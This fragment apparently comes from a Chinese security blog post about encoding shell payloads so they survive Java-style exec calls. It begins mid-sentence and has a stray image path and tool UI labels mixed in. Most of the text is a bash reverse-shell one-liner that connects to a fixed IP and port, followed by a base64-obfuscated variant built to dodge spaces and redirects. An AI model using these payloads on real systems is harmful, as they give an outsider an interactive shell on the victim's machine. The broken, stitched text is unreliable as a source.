 pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/10.228.11.159/1123 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yMjguMTEuMTU5LzExMjMgMD4mMQ==}|
{base64,-d}|{bash,-i}
Gamma安全实验室
https://blog.csdn.net/weixin_45682070